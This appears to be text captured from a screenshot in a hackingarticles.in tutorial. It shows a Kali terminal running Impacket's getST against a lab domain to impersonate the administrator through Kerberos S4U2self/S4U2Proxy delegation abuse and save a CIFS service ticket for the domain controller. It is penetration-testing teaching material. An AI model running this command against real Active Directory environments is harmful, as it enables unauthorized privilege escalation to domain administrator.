 ┌──(root㉿kali)-[~]
└─# impacket-getST ignite.local/'HULK$':Password@3 -spn cifs/DC01.ignite.local -impersonate
administrator -dc-ip 192.168.1.20
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
www.hackingarticles.in
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_DC01.ignite.local@IGNITE.LOCAL.ccache